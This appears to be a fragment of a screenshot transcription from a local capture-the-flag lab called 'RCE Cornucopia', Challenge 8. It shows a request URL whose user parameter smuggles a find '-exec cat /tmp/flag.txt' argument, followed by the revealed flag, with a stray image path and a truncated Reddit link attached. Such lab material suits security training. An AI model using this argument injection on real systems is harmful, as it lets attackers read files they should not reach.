 RCE Cornucopia
127.0.0.1:8088/index.php?user=Sam -exec cat %2Ftmp%2Fflag.txt {} %2B&submit=Scan
Search
Challenge 8
The following users were found:
flag{ManWithAuthorityWalksIntoABarAndOrdersEveryoneARound}
source: https://www.reddit.com/r/oneliners/comments/88v7i4/ma